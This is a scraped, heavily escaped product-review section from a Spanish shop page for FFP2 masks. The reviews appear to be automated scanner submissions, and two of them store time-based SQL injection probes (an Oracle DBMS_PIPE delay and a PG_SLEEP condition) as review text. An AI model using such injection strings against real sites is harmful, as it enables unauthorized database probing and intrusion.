\&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555&amp;#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&amp;#039;\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;5553R8I9QiY&amp;#039; OR 226=(SELECT 226 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                             